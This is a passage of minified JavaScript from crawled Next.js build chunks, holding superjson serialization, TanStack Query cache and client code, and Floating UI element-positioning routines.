e,"bigint",e=>e.toString(),e=>"undefined"!=typeof BigInt?BigInt(e):(console.error("Please add a BigInt polyfill."),e)),j(e=>e instanceof Date&&!isNaN(e.valueOf()),"Date",e=>e.toISOString(),e=>new Date(e)),j(e=>e instanceof Error,"Error",(e,t)=>{let r={name:e.name,message:e.message};return t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r},(e,t)=>{let r=Error(e.message);return r.name=e.name,r.stack=e.stack,t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r}),j(e=>e instanceof RegExp,"regexp",e=>""+e,e=>new RegExp(e.slice(1,e.lastIndexOf("/")),e.slice(e.lastIndexOf("/")+1))),j(b,"set",e=>[...e.values()],e=>new Set(e)),j(m,"map",e=>[...e.entries()],e=>new Map(e)),j(e=>g(e)||(e=>e===1/0||e===-1/0)(e),"number",e=>g(e)?"NaN":e>0?"Infinity":"-Infinity",Number),j(e=>0===e&&1/e==-1/0,"number",()=>"-0",Number),j(e=>e instanceof URL,"URL",e=>e.toString(),e=>new URL(e))];function E(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let q=E((e,t)=>!!v(e)&&!!t.symbolRegistry.getIdentifier(e),(e,t)=>["symbol",t.symbolRegistry.getIdentifier(e)],e=>e.description,(e,t,r)=>{let n=r.symbolRegistry.getValue(t[1]);if(!n)throw Error("Trying to deserialize unknown symbol");return n}),S=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array,Uint8ClampedArray].reduce((e,t)=>(e[t.name]=t,e),{}),_=E(e=>ArrayBuffer.isView(e)&&!(e instanceof DataView),e=>["typed-array",e.constructor.name],e=>[...e],(e,t)=>{let r=S[t[1]];if(!r)throw Error("Trying to deserialize unknown typed array");return new r(e)});function Q(e,t){return!!e?.constructor&&!!t.classRegistry.getIdentifier(e.constructor)}let C=E(Q,(e,t)=>["class",t.classRegistry.getIdentifier(e.constructor)],(e,t)=>{let r=t.classRegistry.getAllowedProps(e.constructor);if(!r)return{...e};let n={};return r.forEach(t=>{n[t]=e[t]}),n},(e,t,r)=>{let n=r.classRegistry.getValue(t[1]);if(!n)throw Error(`Trying to deserialize unknown class '${t[1]}' - check https://github.com/blitz-js/superjson/issues/116#issuecomment-773996564`);return Object.assign(Object.create(n.prototype),e)}),D=E((e,t)=>!!t.customTransformerRegistry.findApplicable(e),(e,t)=>["custom",t.customTransformerRegistry.findApplicable(e).name],(e,t)=>t.customTransformerRegistry.findApplicable(e).serialize(e),(e,t,r)=>{let n=r.customTransformerRegistry.findByName(t[1]);if(!n)throw Error("Trying to deserialize unknown custom value");return n.deserialize(e)}),k=[C,q,D,_],M=(e,t)=>{let r=c(k,r=>r.isApplicable(e,t));if(r)return{value:r.transform(e,t),type:r.annotation(e,t)};let n=c(P,r=>r.isApplicable(e,t));if(n)return{value:n.transform(e,t),type:n.annotation}},I={};P.forEach(e=>{I[e.annotation]=e});let A=(e,t)=>{if(t>e.size)throw Error("index out of bounds");let r=e.keys();for(;t>0;)r.next(),t--;return r.next().value};function T(e){if(l(e,"__proto__"))throw Error("__proto__ is not allowed as a property");if(l(e,"prototype"))throw Error("prototype is not allowed as a property");if(l(e,"constructor"))throw Error("constructor is not allowed as a property")}let R=(e,t,r)=>{if(T(t),0===t.length)return r(e);let n=e;for(let e=0;e<t.length-1;e++){let r=t[e];if(y(n))n=n[+r];else if(d(n))n=n[r];else if(b(n))n=A(n,+r);else if(m(n)){if(e===t.length-2)break;let o=+r,s=0==+t[++e]?"key":"value",i=A(n,o);switch(s){case"key":n=i;break;case"value":n=n.get(i)}}}let o=t[t.length-1];if(y(n)?n[+o]=r(n[+o]):d(n)&&(n[o]=r(n[o])),b(n)){let e=A(n,+o),t=r(e);e!==t&&(n.delete(e),n.add(t))}if(m(n)){let e=A(n,+t[t.length-2]);switch(0==+o?"key":"value"){case"key":{let t=r(e);n.set(t,n.get(e)),t!==e&&n.delete(e);break}case"value":n.set(e,r(n.get(e)))}}return e},N=(e,t,r,n,o=[],s=[],i=new Map)=>{let u=(e=>"boolean"==typeof e||null===e||p(e)||(e=>"number"==typeof e&&!isNaN(e))(e)||"string"==typeof e||v(e))(e);if(!u){!function(e,t,r){let n=r.get(e);n?n.push(t):r.set(e,[t])}(e,o,t);let r=i.get(e);if(r)return n?{transformedValue:null}:r}if(!((e,t)=>d(e)||y(e)||m(e)||b(e)||Q(e,t))(e,r)){let t=M(e,r),n=t?{transformedValue:t.value,annotations:[t.type]}:{transformedValue:e};return u||i.set(e,n),n}if(l(s,e))return{transformedValue:null};let c=M(e,r),f=c?.value??e,g=y(f)?[]:{},w={};a(f,(u,l)=>{if("__proto__"===l||"constructor"===l||"prototype"===l)throw Error(`Detected property ${l}. This is a prototype pollution risk, please remove it from your object.`);let c=N(u,t,r,n,[...o,l],[...s,e],i);g[l]=c.transformedValue,y(c.annotations)?w[l]=c.annotations:d(c.annotations)&&a(c.annotations,(e,t)=>{w[O(l)+"."+t]=e})});let x=h(w)?{transformedValue:g,annotations:c?[c.type]:void 0}:{transformedValue:g,annotations:c?[c.type,w]:w};return u||i.set(e,x),x};function U(e){return Object.prototype.toString.call(e).slice(8,-1)}function K(e){return"Array"===U(e)}n=function(e){return"Null"===U(e)},o=function(e){return"Undefined"===U(e)};class L{constructor({dedupe:e=!1}={}){this.classRegistry=new u,this.symbolRegistry=new i(e=>e.description??""),this.customTransformerRegistry=new f,this.allowedErrorProps=[],this.dedupe=e}serialize(e){let t=new Map,r=N(e,t,this,this.dedupe),n={json:r.transformedValue};r.annotations&&(n.meta={...n.meta,values:r.annotations});let o=function(e,t){let r,n={};return(e.forEach(e=>{if(e.length<=1)return;t||(e=e.map(e=>e.map(String)).sort((e,t)=>e.length-t.length));let[o,...s]=e;0===o.length?r=s.map(w):n[w(o)]=s.map(w)}),r)?h(n)?[r]:[r,n]:h(n)?void 0:n}(t,this.dedupe);return o&&(n.meta={...n.meta,referentialEqualities:o}),n}deserialize(e){var t,r,n;let{json:o,meta:s}=e,i=function e(t,r={}){return K(t)?t.map(t=>e(t,r)):!function(e){if("Object"!==U(e))return!1;let t=Object.getPrototypeOf(e);return!!t&&t.constructor===Object&&t===Object.prototype}(t)?t:[...Object.getOwnPropertyNames(t),...Object.getOwnPropertySymbols(t)].reduce((n,o)=>{if(K(r.props)&&!r.props.includes(o))return n;let s=e(t[o],r);var i=r.nonenumerable;let u=({}).propertyIsEnumerable.call(t,o)?"enumerable":"nonenumerable";return"enumerable"===u&&(n[o]=s),i&&"nonenumerable"===u&&Object.defineProperty(n,o,{value:s,enumerable:!1,writable:!0,configurable:!0}),n},{})}(o);return s?.values&&(t=i,r=s.values,n=this,function e(t,r,n=[]){if(!t)return;if(!y(t))return void a(t,(t,o)=>e(t,r,[...n,...x(o)]));let[o,s]=t;s&&a(s,(t,o)=>{e(t,r,[...n,...x(o)])}),r(o,n)}(r,(e,r)=>{t=R(t,r,t=>((e,t,r)=>{if(y(t))switch(t[0]){case"symbol":return q.untransform(e,t,r);case"class":return C.untransform(e,t,r);case"custom":return D.untransform(e,t,r);case"typed-array":return _.untransform(e,t,r);default:throw Error("Unknown transformation: "+t)}{let n=I[t];if(!n)throw Error("Unknown transformation: "+t);return n.untransform(e,r)}})(t,e,n))}),i=t),s?.referentialEqualities&&(i=function(e,t){function r(t,r){let n=((e,t)=>{T(t);for(let r=0;r<t.length;r++){let n=t[r];if(b(e))e=A(e,+n);else if(m(e)){let o=+n,s=0==+t[++r]?"key":"value",i=A(e,o);switch(s){case"key":e=i;break;case"value":e=e.get(i)}}else e=e[n]}return e})(e,x(r));t.map(x).forEach(t=>{e=R(e,t,()=>n)})}if(y(t)){let[n,o]=t;n.forEach(t=>{e=R(e,x(t),()=>e)}),o&&a(o,r)}else a(t,r);return e}(i,s.referentialEqualities)),i}stringify(e){return JSON.stringify(this.serialize(e))}parse(e){return this.deserialize(JSON.parse(e))}registerClass(e,t){this.classRegistry.register(e,t)}registerSymbol(e,t){this.symbolRegistry.register(e,t)}registerCustom(e,t){this.customTransformerRegistry.register({name:t,...e})}allowErrorProps(...e){this.allowedErrorProps.push(...e)}}L.defaultInstance=new L,L.serialize=L.defaultInstance.serialize.bind(L.defaultInstance),L.deserialize=L.defaultInstance.deserialize.bind(L.defaultInstance),L.stringify=L.defaultInstance.stringify.bind(L.defaultInstance),L.parse=L.defaultInstance.parse.bind(L.defaultInstance),L.registerClass=L.defaultInstance.registerClass.bind(L.defaultInstance),L.registerSymbol=L.defaultInstance.registerSymbol.bind(L.defaultInstance),L.registerCustom=L.defaultInstance.registerCustom.bind(L.defaultInstance),L.allowErrorProps=L.defaultInstance.allowErrorProps.bind(L.defaultInstance),L.serialize,L.deserialize,L.stringify,L.parse,L.registerClass,L.registerCustom,L.registerSymbol,L.allowErrorProps},88291:(e,t,r)=>{r.d(t,{E:()=>h});var n=r(24641),o=r(78740),s=r(3164),i=r(78829),u=class extends i.Q{constructor(e={}){super(),this.config=e,this.#r=new Map}#r;build(e,t,r){let s=t.queryKey,i=t.queryHash??(0,n.F$)(s,t),u=this.get(i);return u||(u=new o.X({cache:this,queryKey:s,queryHash:i,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(s)}),this.add(u)),u}add(e){this.#r.has(e.queryHash)||(this.#r.set(e.queryHash,e),this.notify({type:"added",query:e}))}remove(e){let t=this.#r.get(e.queryHash);t&&(e.destroy(),t===e&&this.#r.delete(e.queryHash),this.notify({type:"removed",query:e}))}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}get(e){return this.#r.get(e)}getAll(){return[...this.#r.values()]}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.MK)(t,e))}findAll(e={}){let t=this.getAll();return Object.keys(e).length>0?t.filter(t=>(0,n.MK)(e,t)):t}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onFocus()})})}onOnline(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onOnline()})})}},a=r(59647),l=class extends i.Q{constructor(e={}){super(),this.config=e,this.#f=new Map,this.#p=Date.now()}#f;#p;build(e,t,r){let n=new a.s({mutationCache:this,mutationId:++this.#p,options:e.defaultMutationOptions(t),state:r});return this.add(n),n}add(e){let t=c(e),r=this.#f.get(t)??[];r.push(e),this.#f.set(t,r),this.notify({type:"added",mutation:e})}remove(e){let t=c(e);if(this.#f.has(t)){let r=this.#f.get(t)?.filter(t=>t!==e);r&&(0===r.length?this.#f.delete(t):this.#f.set(t,r))}this.notify({type:"removed",mutation:e})}canRun(e){let t=this.#f.get(c(e))?.find(e=>"pending"===e.state.status);return!t||t===e}runNext(e){let t=this.#f.get(c(e))?.find(t=>t!==e&&t.state.isPaused);return t?.continue()??Promise.resolve()}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}getAll(){return[...this.#f.values()].flat()}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.nJ)(t,e))}findAll(e={}){return this.getAll().filter(t=>(0,n.nJ)(e,t))}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){let e=this.getAll().filter(e=>e.state.isPaused);return s.j.batch(()=>Promise.all(e.map(e=>e.continue().catch(n.lQ))))}};function c(e){return e.options.scope?.id??String(e.mutationId)}var f=r(73411),p=r(57458),d=r(40246),h=class{#d;#h;#y;#m;#b;#v;#g;#O;constructor(e={}){this.#d=e.queryCache||new u,this.#h=e.mutationCache||new l,this.#y=e.defaultOptions||{},this.#m=new Map,this.#b=new Map,this.#v=0}mount(){this.#v++,1===this.#v&&(this.#g=f.m.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#d.onFocus())}),this.#O=p.t.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#d.onOnline())}))}unmount(){this.#v--,0===this.#v&&(this.#g?.(),this.#g=void 0,this.#O?.(),this.#O=void 0)}isFetching(e){return this.#d.findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return this.#h.findAll({...e,status:"pending"}).length}getQueryData(e){let t=this.defaultQueryOptions({queryKey:e});return this.#d.get(t.queryHash)?.state.data}ensureQueryData(e){let t=this.getQueryData(e.queryKey);if(void 0===t)return this.fetchQuery(e);{let r=this.defaultQueryOptions(e),o=this.#d.build(this,r);return e.revalidateIfStale&&o.isStaleByTime((0,n.d2)(r.staleTime,o))&&this.prefetchQuery(r),Promise.resolve(t)}}getQueriesData(e){return this.#d.findAll(e).map(({queryKey:e,state:t})=>[e,t.data])}setQueryData(e,t,r){let o=this.defaultQueryOptions({queryKey:e}),s=this.#d.get(o.queryHash),i=s?.state.data,u=(0,n.Zw)(t,i);if(void 0!==u)return this.#d.build(this,o).setData(u,{...r,manual:!0})}setQueriesData(e,t,r){return s.j.batch(()=>this.#d.findAll(e).map(({queryKey:e})=>[e,this.setQueryData(e,t,r)]))}getQueryState(e){let t=this.defaultQueryOptions({queryKey:e});return this.#d.get(t.queryHash)?.state}removeQueries(e){let t=this.#d;s.j.batch(()=>{t.findAll(e).forEach(e=>{t.remove(e)})})}resetQueries(e,t){let r=this.#d,n={type:"active",...e};return s.j.batch(()=>(r.findAll(e).forEach(e=>{e.reset()}),this.refetchQueries(n,t)))}cancelQueries(e={},t={}){let r={revert:!0,...t};return Promise.all(s.j.batch(()=>this.#d.findAll(e).map(e=>e.cancel(r)))).then(n.lQ).catch(n.lQ)}invalidateQueries(e={},t={}){return s.j.batch(()=>{if(this.#d.findAll(e).forEach(e=>{e.invalidate()}),"none"===e.refetchType)return Promise.resolve();let r={...e,type:e.refetchType??e.type??"active"};return this.refetchQueries(r,t)})}refetchQueries(e={},t){let r={...t,cancelRefetch:t?.cancelRefetch??!0};return Promise.all(s.j.batch(()=>this.#d.findAll(e).filter(e=>!e.isDisabled()).map(e=>{let t=e.fetch(void 0,r);return r.throwOnError||(t=t.catch(n.lQ)),"paused"===e.state.fetchStatus?Promise.resolve():t}))).then(n.lQ)}fetchQuery(e){let t=this.defaultQueryOptions(e);void 0===t.retry&&(t.retry=!1);let r=this.#d.build(this,t);return r.isStaleByTime((0,n.d2)(t.staleTime,r))?r.fetch(t):Promise.resolve(r.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(n.lQ).catch(n.lQ)}fetchInfiniteQuery(e){return e.behavior=(0,d.PL)(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(n.lQ).catch(n.lQ)}ensureInfiniteQueryData(e){return e.behavior=(0,d.PL)(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return p.t.isOnline()?this.#h.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#d}getMutationCache(){return this.#h}getDefaultOptions(){return this.#y}setDefaultOptions(e){this.#y=e}setQueryDefaults(e,t){this.#m.set((0,n.EN)(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){let t=[...this.#m.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.queryKey)&&(r={...r,...t.defaultOptions})}),r}setMutationDefaults(e,t){this.#b.set((0,n.EN)(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){let t=[...this.#b.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.mutationKey)&&(r={...r,...t.defaultOptions})}),r}defaultQueryOptions(e){if(e._defaulted)return e;let t={...this.#y.queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=(0,n.F$)(t.queryKey,t)),void 0===t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),void 0===t.throwOnError&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),!0!==t.enabled&&t.queryFn===n.hT&&(t.enabled=!1),t}defaultMutationOptions(e){return e?._defaulted?e:{...this.#y.mutations,...e?.mutationKey&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){this.#d.clear(),this.#h.clear()}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/83464-cfab844a85c87ff1.js
body_size: 10030
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[83464],{10741:(t,e,n)=>{n.d(e,{X:()=>o});var r=n(72604),i=n(10103);function o(t){let[e,n]=r.useState(void 0);return(0,i.N)(()=>{if(t){n({width:t.offsetWidth,height:t.offsetHeight});let e=new ResizeObserver(e=>{let r,i;if(!Array.isArray(e)||!e.length)return;let o=e[0];if("borderBoxSize"in o){let t=o.borderBoxSize,e=Array.isArray(t)?t[0]:t;r=e.inlineSize,i=e.blockSize}else r=t.offsetWidth,i=t.offsetHeight;n({width:r,height:i})});return e.observe(t,{box:"border-box"}),()=>e.unobserve(t)}n(void 0)},[t]),e}},83464:(t,e,n)=>{n.d(e,{Mz:()=>tz,i3:()=>tV,UC:()=>tB,bL:()=>tW,Bk:()=>tA});var r=n(72604);let i=["top","right","bottom","left"],o=Math.min,l=Math.max,a=Math.round,f=Math.floor,s=t=>({x:t,y:t}),u={left:"right",right:"left",bottom:"top",top:"bottom"},c={start:"end",end:"start"};function d(t,e){return"function"==typeof t?t(e):t}function p(t){return t.split("-")[0]}function h(t){return t.split("-")[1]}function m(t){return"x"===t?"y":"x"}function g(t){return"y"===t?"height":"width"}function y(t){return["top","bottom"].includes(p(t))?"y":"x"}function w(t){return t.replace(/start|end/g,t=>c[t])}function x(t){return t.replace(/left|right|bottom|top/g,t=>u[t])}function v(t){return"number"!=typeof t?{top:0,right:0,bottom:0,left:0,...t}:{top:t,right:t,bottom:t,left:t}}function b(t){let{x:e,y:n,width:r,height:i}=t;return{width:r,height:i,top:n,left:e,right:e+r,bottom:n+i,x:e,y:n}}function A(t,e,n){let r,{reference:i,floating:o}=t,l=y(e),a=m(y(e)),f=g(a),s=p(e),u="y"===l,c=i.x+i.width/2-o.width/2,d=i.y+i.height/2-o.height/2,w=i[f]/2-o[f]/2;switch(s){case"top":r={x:c,y:i.y-o.height};break;case"bottom":r={x:c,y:i.y+i.height};break;case"right":r={x:i.x+i.width,y:d};break;case"left":r={x:i.x-o.width,y:d};break;default:r={x:i.x,y:i.y}}switch(h(e)){case"start":r[a]-=w*(n&&u?-1:1);break;case"end":r[a]+=w*(n&&u?-1:1)}return r}let R=async(t,e,n)=>{let{placement:r="bottom",strategy:i="absolute",middleware:o=[],platform:l}=n,a=o.filter(Boolean),f=await (null==l.isRTL?void 0:l.isRTL(e)),s=await l.getElementRects({reference:t,floating:e,strategy:i}),{x:u,y:c}=A(s,r,f),d=r,p={},h=0;for(let n=0;n<a.length;n++){let{name:o,fn:m}=a[n],{x:g,y:y,data:w,reset:x}=await m({x:u,y:c,initialPlacement:r,placement:d,strategy:i,middlewareData:p,rects:s,platform:l,elements:{reference:t,floating:e}});u=null!=g?g:u,c=null!=y?y:c,p={...p,[o]:{...p[o],...w}},x&&h<=50&&(h++,"object"==typeof x&&(x.placement&&(d=x.placement),x.rects&&(s=!0===x.rects?await l.getElementRects({reference:t,floating:e,strategy:i}):x.rects),{x:u,y:c}=A(s,d,f)),n=-1)}return{x:u,y:c,placement:d,strategy:i,middlewareData:p}};async function L(t,e){var n;void 0===e&&(e={});let{x:r,y:i,platform:o,rects:l,elements:a,strategy:f}=t,{boundary:s="clippingAncestors",rootBoundary:u="viewport",elementContext:c="floating",altBoundary:p=!1,padding:h=0}=d(e,t),m=v(h),g=a[p?"floating"===c?"reference":"floating":c],y=b(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(g)))||n?g:g.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(a.floating)),boundary:s,rootBoundary:u,strategy:f})),w="floating"===c?{x:r,y:i,width:l.floating.width,height:l.floating.height}:l.reference,x=await (null==o.getOffsetParent?void 0:o.getOffsetParent(a.floating)),A=await (null==o.isElement?void 0:o.isElement(x))&&await (null==o.getScale?void 0:o.getScale(x))||{x:1,y:1},R=b(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:w,offsetParent:x,strategy:f}):w);return{top:(y.top-R.top+m.top)/A.y,bottom:(R.bottom-y.bottom+m.bottom)/A.y,left:(y.left-R.left+m.left)/A.x,right:(R.right-y.right+m.right)/A.x}}function T(t,e){return{top:t.top-e.height,right:t.right-e.width,bottom:t.bottom-e.height,left:t.left-e.width}}function E(t){return i.some(e=>t[e]>=0)}async function S(t,e){let{placement:n,platform:r,elements:i}=t,o=await (null==r.isRTL?void 0:r.isRTL(i.floating)),l=p(n),a=h(n),f="y"===y(n),s=["left","top"].includes(l)?-1:1,u=o&&f?-1:1,c=d(e,t),{mainAxis:m,crossAxis:g,alignmentAxis:w}="number"==typeof c?{mainAxis:c,crossAxis:0,alignmentAxis:null}:{mainAxis:c.mainAxis||0,crossAxis:c.crossAxis||0,alignmentAxis:c.alignmentAxis};return a&&"number"==typeof w&&(g="end"===a?-1*w:w),f?{x:g*u,y:m*s}:{x:m*s,y:g*u}}function O(){return"undefined"!=typeof window}function C(t){return H(t)?(t.nodeName||"").toLowerCase():"#document"}function P(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function k(t){var e;return null==(e=(H(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function H(t){return!!O()&&(t instanceof Node||t instanceof P(t).Node)}function D(t){return!!O()&&(t instanceof Element||t instanceof P(t).Element)}function F(t){return!!O()&&(t instanceof HTMLElement||t instanceof P(t).HTMLElement)}function N(t){return!!O()&&"undefined"!=typeof ShadowRoot&&(t instanceof ShadowRoot||t instanceof P(t).ShadowRoot)}function j(t){let{overflow:e,overflowX:n,overflowY:r,display:i}=V(t);return/auto|scroll|overlay|hidden|clip/.test(e+r+n)&&!["inline","contents"].includes(i)}function M(t){return[":popover-open",":modal"].some(e=>{try{return t.matches(e)}catch(t){return!1}})}function W(t){let e=z(),n=D(t)?V(t):t;return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!e&&!!n.backdropFilter&&"none"!==n.backdropFilter||!e&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some(t=>(n.willChange||"").includes(t))||["paint","layout","strict","content"].some(t=>(n.contain||"").includes(t))}function z(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function B(t){return["html","body","#document"].includes(C(t))}function V(t){return P(t).getComputedStyle(t)}function _(t){return D(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function X(t){if("html"===C(t))return t;let e=t.assignedSlot||t.parentNode||N(t)&&t.host||k(t);return N(e)?e.host:e}function I(t,e,n){var r;void 0===e&&(e=[]),void 0===n&&(n=!0);let i=function t(e){let n=X(e);return B(n)?e.ownerDocument?e.ownerDocument.body:e.body:F(n)&&j(n)?n:t(n)}(t),o=i===(null==(r=t.ownerDocument)?void 0:r.body),l=P(i);if(o){let t=Y(l);return e.concat(l,l.visualViewport||[],j(i)?i:[],t&&n?I(t):[])}return e.concat(i,I(i,[],n))}function Y(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function G(t){let e=V(t),n=parseFloat(e.width)||0,r=parseFloat(e.height)||0,i=F(t),o=i?t.offsetWidth:n,l=i?t.offsetHeight:r,f=a(n)!==o||a(r)!==l;return f&&(n=o,r=l),{width:n,height:r,$:f}}function $(t){return D(t)?t:t.contextElement}function q(t){let e=$(t);if(!F(e))return s(1);let n=e.getBoundingClientRect(),{width:r,height:i,$:o}=G(e),l=(o?a(n.width):n.width)/r,f=(o?a(n.height):n.height)/i;return l&&Number.isFinite(l)||(l=1),f&&Number.isFinite(f)||(f=1),{x:l,y:f}}let U=s(0);function J(t){let e=P(t);return z()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:U}function K(t,e,n,r){var i;void 0===e&&(e=!1),void 0===n&&(n=!1);let o=t.getBoundingClientRect(),l=$(t),a=s(1);e&&(r?D(r)&&(a=q(r)):a=q(t));let f=(void 0===(i=n)&&(i=!1),r&&(!i||r===P(l))&&i)?J(l):s(0),u=(o.left+f.x)/a.x,c=(o.top+f.y)/a.y,d=o.width/a.x,p=o.height/a.y;if(l){let t=P(l),e=r&&D(r)?P(r):r,n=t,i=Y(n);for(;i&&r&&e!==n;){let t=q(i),e=i.getBoundingClientRect(),r=V(i),o=e.left+(i.clientLeft+parseFloat(r.paddingLeft))*t.x,l=e.top+(i.clientTop+parseFloat(r.paddingTop))*t.y;u*=t.x,c*=t.y,d*=t.x,p*=t.y,u+=o,c+=l,i=Y(n=P(i))}}return b({width:d,height:p,x:u,y:c})}function Q(t,e){let n=_(t).scrollLeft;return e?e.left+n:K(k(t)).left+n}function Z(t,e,n){let r;if("viewport"===e)r=function(t,e){let n=P(t),r=k(t),i=n.visualViewport,o=r.clientWidth,l=r.clientHeight,a=0,f=0;if(i){o=i.width,l=i.height;let t=z();(!t||t&&"fixed"===e)&&(a=i.offsetLeft,f=i.offsetTop)}return{width:o,height:l,x:a,y:f}}(t,n);else if("document"===e)r=function(t){let e=k(t),n=_(t),r=t.ownerDocument.body,i=l(e.scrollWidth,e.clientWidth,r.scrollWidth,r.clientWidth),o=l(e.scrollHeight,e.clientHeight,r.scrollHeight,r.clientHeight),a=-n.scrollLeft+Q(t),f=-n.scrollTop;return"rtl"===V(r).direction&&(a+=l(e.clientWidth,r.clientWidth)-i),{width:i,height:o,x:a,y:f}}(k(t));else if(D(e))r=function(t,e){let n=K(t,!0,"fixed"===e),r=n.top+t.clientTop,i=n.left+t.clientLeft,o=F(t)?q(t):s(1),l=t.clientWidth*o.x,a=t.clientHeight*o.y;return{width:l,height:a,x:i*o.x,y:r*o.y}}(e,n);else{let n=J(t);r={...e,x:e.x-n.x,y:e.y-n.y}}return b(r)}function tt(t){return"static"===V(t).position}function te(t,e){if(!F(t)||"fixed"===V(t).position)return null;if(e)return e(t);let n=t.offsetParent;return k(t)===n&&(n=n.ownerDocument.body),n}function tn(t,e){let n=P(t);if(M(t))return n;if(!F(t)){let e=X(t);for(;e&&!B(e);){if(D(e)&&!tt(e))return e;e=X(e)}return n}let r=te(t,e);for(;r&&["table","td","th"].includes(C(r))&&tt(r);)r=te(r,e);return r&&B(r)&&tt(r)&&!W(r)?n:r||function(t){let e=X(t);for(;F(e)&&!B(e);){if(W(e))return e;if(M(e))break;e=X(e)}return null}(t)||n}let tr=async function(t){let e=this.getOffsetParent||tn,n=this.getDimensions,r=await n(t.floating);return{reference:function(t,e,n){let r=F(e),i=k(e),o="fixed"===n,l=K(t,!0,o,e),a={scrollLeft:0,scrollTop:0},f=s(0);if(r||!r&&!o)if(("body"!==C(e)||j(i))&&(a=_(e)),r){let t=K(e,!0,o,e);f.x=t.x+e.clientLeft,f.y=t.y+e.clientTop}else i&&(f.x=Q(i));let u=0,c=0;if(i&&!r&&!o){let t=i.getBoundingClientRect();c=t.top+a.scrollTop,u=t.left+a.scrollLeft-Q(i,t)}return{x:l.left+a.scrollLeft-f.x-u,y:l.top+a.scrollTop-f.y-c,width:l.width,height:l.height}}(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},ti={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:r,strategy:i}=t,o="fixed"===i,l=k(r),a=!!e&&M(e.floating);if(r===l||a&&o)return n;let f={scrollLeft:0,scrollTop:0},u=s(1),c=s(0),d=F(r);if((d||!d&&!o)&&(("body"!==C(r)||j(l))&&(f=_(r)),F(r))){let t=K(r);u=q(r),c.x=t.x+r.clientLeft,c.y=t.y+r.clientTop}return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-f.scrollLeft*u.x+c.x,y:n.y*u.y-f.scrollTop*u.y+c.y}},getDocumentElement:k,getClippingRect:function(t){let{element:e,boundary:n,rootBoundary:r,strategy:i}=t,a=[..."clippingAncestors"===n?M(e)?[]:function(t,e){let n=e.get(t);if(n)return n;let r=I(t,[],!1).filter(t=>D(t)&&"body"!==C(t)),i=null,o="fixed"===V(t).position,l=o?X(t):t;for(;D(l)&&!B(l);){let e=V(l),n=W(l);n||"fixed"!==e.position||(i=null),(o?!n&&!i:!n&&"static"===e.position&&!!i&&["absolute","fixed"].includes(i.position)||j(l)&&!n&&function t(e,n){let r=X(e);return!(r===n||!D(r)||B(r))&&("fixed"===V(r).position||t(r,n))}(t,l))?r=r.filter(t=>t!==l):i=e,l=X(l)}return e.set(t,r),r}(e,this._c):[].concat(n),r],f=a[0],s=a.reduce((t,n)=>{let r=Z(e,n,i);return t.top=l(r.top,t.top),t.right=o(r.right,t.right),t.bottom=o(r.bottom,t.bottom),t.left=l(r.left,t.left),t},Z(e,f,i));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},getOffsetParent:tn,getElementRects:tr,getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){let{width:e,height:n}=G(t);return{width:e,height:n}},getScale:q,isElement:D,isRTL:function(t){return"rtl"===V(t).direction}},to=t=>({name:"arrow",options:t,async fn(e){let{x:n,y:r,placement:i,rects:a,platform:f,elements:s,middlewareData:u}=e,{element:c,padding:p=0}=d(t,e)||{};if(null==c)return{};let w=v(p),x={x:n,y:r},b=m(y(i)),A=g(b),R=await f.getDimensions(c),L="y"===b,T=L?"clientHeight":"clientWidth",E=a.reference[A]+a.reference[b]-x[b]-a.floating[A],S=x[b]-a.reference[b],O=await (null==f.getOffsetParent?void 